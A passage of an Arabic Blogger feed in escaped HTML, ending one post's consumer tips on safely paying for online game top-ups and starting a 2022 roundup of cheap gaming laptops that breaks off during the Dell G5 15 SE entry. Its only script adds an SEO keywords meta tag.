لزيادة الإيرادات إلى أقصى حد.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003Eفي\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-weight: normal;\"\u003Eبعض الأحيان يتم تقديم اللعبة الأساسية \u003Cspan style=\"color: red;\"\u003Eمجانًا\u003C\/span\u003E، ولكن تأتي الإيرادات بالكامل من المعاملات المالية التي تتم داخل اللعبة، وهذا النموذج من عمليات الشراء هو مثال حديث وشائع ويسمى باسم \"\u003Cspan style=\"color: red;\"\u003Eالالعاب المجانية\u003C\/span\u003E\".\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/h4\u003E\u003Ch3 style=\"text-align: center;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eالخطوات الآمنه لشحن الالعاب الاونلاين\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Ch4 style=\"text-align: center;\"\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003C\/h4\u003E\u003Ch3 style=\"text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; color: red;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiyhCz4XowEPhwl50t_ZbtY0BLgscKrm8LAttsZUWyjE4y8W6CjpLKEIyl3nsgD6MVzsGye1XN3sDhUfGg_S5TeyrT2AxtGNq4vnXvTyjC4FWj-sVVmPT8WCRrYjsiF-bHWntFHIk_1RYr0UhpUTIDN3YVMS_IbMncE8fZCa3MRe5hZNIT5VzKe7toh5Q\/s640\/hands-2227857_640.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cimg alt=\"الخطوات الآمنه لشحن الالعاب الاونلاين\" border=\"0\" data-original-height=\"372\" data-original-width=\"640\" height=\"372\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiyhCz4XowEPhwl50t_ZbtY0BLgscKrm8LAttsZUWyjE4y8W6CjpLKEIyl3nsgD6MVzsGye1XN3sDhUfGg_S5TeyrT2AxtGNq4vnXvTyjC4FWj-sVVmPT8WCRrYjsiF-bHWntFHIk_1RYr0UhpUTIDN3YVMS_IbMncE8fZCa3MRe5hZNIT5VzKe7toh5Q\/w640-h372\/hands-2227857_640.jpg\" title=\"شحن الالعاب الاونلاين .. طرق آمنه ونصائح ذهبية\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; color: red;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp style=\"clear: both;\"\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-weight: 400;\"\u003Eتحقق من كافة الشروط عند إجراء عمليات الشراء حتى لا تتفاجأ إذا كان هناك أي \u003C\/span\u003Eرسوم خفية\u003Cspan style=\"font-weight: 400;\"\u003E فورية أو مستقبلية.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-weight: 400;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eترقّب أي نشاط مريب أو غير طبيعي مرتبط بحسابك\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-weight: 400;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eعلى الرغم من أن اختيار عدم تخزين تفاصيل بياناتك عند الدفع لعمليات الشراء المستقبلية هو ليس الحل الأمثل، إلا أنه يمكن أن يكون وسيلة مفيدة للحفاظ على بيانات بطاقتك بعيدًا عن المحتالين المحتملين.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-weight: 400;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eتأكد من أن جميع تواصلك هو مباشرةً مع متجر اونلاين معروف أو فريق إدارة اللعبة ذاتها.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-weight: 400;\"\u003Eقم بشراء المحتوى الشرعي والمرخص فقط، فغالبًا ما يحصل الأشخاص الذين يبيعون الشخصيات عالية المستوى أو المحتوى النادر أو حتى \u003C\/span\u003Eالحسابات النادرة\u003Cspan style=\"font-weight: 400;\"\u003E داخل اللعبة بطرق غير مشروعة.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-weight: 400;\"\u003Eاحذر التعديلات غير المرخصة أو المواد المقرصنة حيث من المرجح أن تكون هي مجرد \u003C\/span\u003Eعملية احتيال\u003Cspan style=\"font-weight: 400;\"\u003E تُلعب عليك، أيضًا قد تحتوي على برامج ضارة أو فيروسات خفية.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-weight: 400;\"\u003E\u003Ca href=\"https:\/\/www.blogadse.com\/2021\/08\/Top-5-Cheapest-Online-Games-Shipping-Sites.html\" target=\"_blank\"\u003Eتعرف على أفضل و أرخص 5 مواقع شحن الألعاب أون لاين\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/h3\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/article\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/main\u003E\u003C\/div\u003E\u003Cfooter class=\"footer section\" id=\"footer\" name=\"التذييل\"\u003E\u003Cdiv class=\"widget Attribution\" data-version=\"2\" id=\"Attribution1\"\u003E\u003Cdiv class=\"widget-content\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/footer\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Caside class=\"sidebar-container container sidebar-invisible\" role=\"complementary\"\u003E\u003Cdiv class=\"sidebar_bottom section\" id=\"sidebar_bottom\" name=\"الشريط الجانبي (الجزء السفلي)\"\u003E\u003Cdiv class=\"widget ReportAbuse\" data-version=\"2\" id=\"ReportAbuse1\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/aside\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/952729599921465103\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogadse.com\/2022\/08\/Shipping-online-games-safe-methods-and-golden-tips.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/952729599921465103"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/952729599921465103"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/2022\/08\/Shipping-online-games-safe-methods-and-golden-tips.html","title":"شحن الالعاب الاونلاين .. طرق آمنه ونصائح ذهبية"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-cBC068ActdflEwmsktJGIwd9rbEYFHEOKms6RH_YuEadjq-i1C13k7yZd987lrl659Up6ZQsZb_jwotseS7fFe_SpEaXFys_AP_nGzlB-9bcGE3dY9rmzKuH9LKBP9N9Cgc3lsczQFenMPwhyp2CfonUN-FWINtDxd9knikX7Ffz2iSX9Fg_phKKhg\/s72-w640-h481-c\/games-722136_640.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881.post-3557190420117425488"},"published":{"$t":"2022-08-27T04:47:00.002-07:00"},"updated":{"$t":"2022-08-27T09:37:08.181-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ألعاب"},{"scheme":"http://www.blogger.com/atom/ns#","term":"جيمينج"},{"scheme":"http://www.blogger.com/atom/ns#","term":"حاسوب"},{"scheme":"http://www.blogger.com/atom/ns#","term":"كمبيوتر"},{"scheme":"http://www.blogger.com/atom/ns#","term":"لاب توب"}],"title":{"type":"text","$t":"افضل وارخص 5 أنواع لاب توب للجيمنج في 2022"},"content":{"type":"html","$t":"\u003Cscript\u003E\nvar meta=document.createElement(\"meta\");meta.setAttribute(\"content\", \"افضل اجهزة لاب توب,لاب توب,ارخص لاب توب جيمنج,افضل لابتوب للمونتاج,افضل لابتوب العاب 2022,افضل لاب توب تحت 10000 جنيه,افضل لابتوب للالعاب,افضل لابتوب للجامعة,افضل لابتوب,افضل لابتوب للدراسة,افضل لاب توب 2021,ارخص لاب توب,افضل لاب توب للدراسة,افضل لاب توب للالعاب,لاب توب 2022,افضل 10 لاب توب,لاب توب جيمنج,افضل لاب توب 2022,افضل لابتوب للجامعه 2022,افضل لابتوب العاب,لابتوب العاب,افضل لاب توب للبرمجة والتصميم 2022,افضل لابتوب استيراد 2022\"),meta.name=\"keywords\",document.getElementsByTagName(\"head\")[0].appendChild(meta);\n\u003C\/script\u003E\n\n\n\u003Ch2 style=\"text-align: center;\"\u003E\u003Cspan style=\"color: red; font-size: x-large;\"\u003E\u0026nbsp;افضل وارخص 5 أنواع لاب توب للجيمنج في 2022\u003C\/span\u003E\u003C\/h2\u003E\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"text-align: justify; text-justify: inter-ideograph;\"\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"text-align: justify; text-justify: inter-ideograph;\"\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eافضل أنواع اللاب توب للجيمنج يمكنها أن توفر لك أفضل أداء\nمقابل أفضل سعر، ولكن العثور على هذه الأنواع هو مهمة شاقة ولكن ليست مستحيلة، ونحن\nهنا وفرناها لك وبدون عناء البحث طويلًا !!.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"text-align: justify; text-justify: inter-ideograph;\"\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjM1PvQNlAH6q3iihFY8tJ1zmjz40BPHrZTrL48g0DI8kn2JKnUpGZhKD-ONhx5OgQ9hpuCa4gcvZFe6dTXN__6gm6XAbYnSniw_J34nDImHh4kDO5OEw-GSe20o34BDEgd8tm2owhlkgSCHUzDjQNL_nTZf5VkZr1wluaLHudEPq0Th6EVOrDmUEK2\/s1000\/best-laptop-medium.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"افضل وارخص 5 أنواع لاب توب للجيمنج في 2022\" border=\"0\" data-original-height=\"560\" data-original-width=\"1000\" height=\"358\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjM1PvQNlAH6q3iihFY8tJ1zmjz40BPHrZTrL48g0DI8kn2JKnUpGZhKD-ONhx5OgQ9hpuCa4gcvZFe6dTXN__6gm6XAbYnSniw_J34nDImHh4kDO5OEw-GSe20o34BDEgd8tm2owhlkgSCHUzDjQNL_nTZf5VkZr1wluaLHudEPq0Th6EVOrDmUEK2\/w640-h358\/best-laptop-medium.jpg\" title=\"افضل وارخص 5 أنواع لاب توب للجيمنج في 2022\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003Eافضل وارخص 5 أنواع لاب توب للجيمنج في 2022\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"text-align: justify; text-justify: inter-ideograph;\"\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"color: #c00000; line-height: 115%;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3 style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003E\u003Cspan style=\"text-align: right;\"\u003E1- لاب توب Dell G5 15 SE\u003C\/span\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/h3\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"text-align: justify; text-justify: inter-ideograph;\"\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyjegCZqNwY80iA2qWU_OtcMf3h474_uTJ_v8K285e_8ItqAjWChldTpnkSNePk_xorio_lwiIf5-34XhmdCPGP_mylConUxeryF_2beXLYdEMUcuEROW3ZjfyILgiQYH_f6Kw6-qMbs4hs8D-YyqAs12ywaP1ltljI8glE2IL4yqpjIyzRz4l1wwx\/s500\/31jlPzpvyBL.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"افضل وارخص 5 أنواع لاب توب للجيمنج في 2022\" border=\"0\" data-original-height=\"385\" data-original-width=\"500\" height=\"492\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyjegCZqNwY80iA2qWU_OtcMf3h474_uTJ_v8K285e_8ItqAjWChldTpnkSNePk_xorio_lwiIf5-34XhmdCPGP_mylConUxeryF_2beXLYdEMUcuEROW3ZjfyILgiQYH_f6Kw6-qMbs4hs8D-YyqAs12ywaP1ltljI8glE2IL4yqpjIyzRz4l1wwx\/w640-h492\/31jlPzpvyBL.jpg\" title=\"افضل وارخص 5 أنواع لاب توب للجيمنج في 2022\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003Eافضل وارخص 5 أنواع لاب توب للجيمنج في 2022\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Ch4 style=\"text-align: justify; text-justify: inter-ideograph;\"\u003E\u003Cspan style=\"color: red; font-size: medium;\"\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"line-height: 115%;\"\u003Eالمواصفات\u003C\/span\u003E\u003C\/span\u003E\u003C\/h4\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpFirst\" style=\"mso-list: l0 level1 lfo1; text-align: justify; text-indent: -18pt; text-justify: inter-ideograph;\"\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #36363d; font-family: Wingdings; line-height: 115%; text-indent: -18pt;\"\u003E«\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\" style=\"text-indent: -18pt;\"\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%; text-indent: -18pt;\"\u003Eحجم\/دقة الشاشة :\u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%; text-indent: -18pt;\"\u003E \u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"text-indent: -18pt;\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"color: #36363d; line-height: 115%; text-indent: -18pt;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E15.6 \u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%; text-indent: -18pt;\"\u003Eبوصة \u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"text-indent: -18pt;\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"color: #36363d; line-height: 115%; text-indent: -18pt;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\/ 1920×1080 \u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%; text-indent: -18pt;\"\u003Eبكسل\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #36363d; font-family: Wingdings; line-height: 115%; text-indent: -18pt;\"\u003E«\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\" style=\"text-indent: -18pt;\"\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%; text-indent: -18pt;\"\u003Eذاكرة الوصول العشوائي\/التخزين : \u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"text-indent: -18pt;\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"color: #36363d; line-height: 115%; text-indent: -18pt;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E16GB \/ 512GB\nSSD\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #36363d; font-family: Wingdings; line-height: 115%; text-indent: -18pt;\"\u003E«\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\" style=\"text-indent: -18pt;\"\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%; text-indent: -18pt;\"\u003Eوحدة المعالجة المركزية : \u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"color: #36363d; line-height: 115%; text-indent: -18pt;\"\u003EAMD Ryzen R7 4800H\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium; text-indent: -18pt;\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #36363d; font-family: Wingdings; line-height: 115%;\"\u003E«\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003Eوحدة معالجة الرسومات (الجرافيكس) : \u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"color: #36363d; line-height: 115%;\"\u003EAMD Radeon RX 5600M\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C!--[if !supportLists]--\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\n\n\n\n\n\n\u003Cp class=\"MsoListParagraphCxSpLast\" dir=\"RTL\" style=\"text-align: justify; text-justify: inter-ideograph;\"\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch4 style=\"text-align: justify; text-justify: inter-ideograph;\"\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"line-height: 115%;\"\u003E\u003Cspan style=\"color: red; font-size: medium;\"\u003Eأسباب للشراء \u003C\/span\u003E\u003C\/span\u003E\u003C\/h4\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpFirst\" dir=\"RTL\" style=\"mso-list: l1 level1 lfo2; text-align: justify; text-indent: -18pt; text-justify: inter-ideograph;\"\u003E\u003C\/p\u003E\u003Col\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #36363d; font-family: Wingdings; line-height: 115%;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E«\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-stretch: normal; font-style: normal; font-variant: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003Eعمر البطارية طويل يدوم لأكثر من \u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"color: #36363d; line-height: 115%;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E7 \u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003Eساعات متواصلة\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #36363d; font-family: Wingdings; line-height: 115%;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E«\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-stretch: normal; font-style: normal; font-variant: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003Eأداء وحدة المعالجة المركزية\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"color: #36363d; line-height: 115%;\"\u003ECPU \u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"EN-US\" style=\"color: #36363d; line-height: 115%;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003Eرائع\nوالبرامج مفيدة\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #36363d; font-family: Wingdings; line-height: 115%;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E«\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-stretch: normal; font-style: normal; font-variant: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003Eالرسومات (الجرافيكس) قوية مقارنةً بالأجهزة من نفس\nالفئة السعرية\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003C!--[if !supportLists]--\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\n\n\n\n\u003Cp class=\"MsoListParagraphCxSpLast\" dir=\"RTL\" style=\"text-align: justify; text-justify: inter-ideograph;\"\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch4 style=\"text-align: justify; text-justify: inter-ideograph;\"\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"line-height: 115%;\"\u003E\u003Cspan style=\"color: red; font-size: medium;\"\u003E\u003Cb\u003Eنقاط سلبية\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h4\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpFirst\" dir=\"RTL\" style=\"mso-list: l2 level1 lfo3; text-align: justify; text-indent: -18pt; text-justify: inter-ideograph;\"\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #36363d; font-family: Wingdings; line-height: 115%;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E«\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-stretch: normal; font-style: normal; font-variant: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 